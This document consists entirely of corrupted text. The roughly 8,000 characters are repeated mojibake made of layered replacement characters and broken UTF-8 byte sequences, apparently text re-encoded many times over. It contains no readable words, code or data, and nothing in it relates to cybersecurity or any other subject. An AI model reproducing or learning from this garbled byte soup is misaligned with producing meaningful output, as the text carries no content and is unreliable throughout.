ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â